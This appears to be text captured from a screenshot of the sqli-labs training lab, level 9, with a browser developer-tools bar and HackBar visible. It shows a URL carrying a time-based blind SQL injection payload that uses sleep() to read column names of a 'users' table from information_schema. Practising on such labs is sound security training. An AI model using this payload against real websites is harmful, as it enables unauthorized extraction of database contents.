 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! Hack
http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97
),sleep(3),sleep(0)) -- +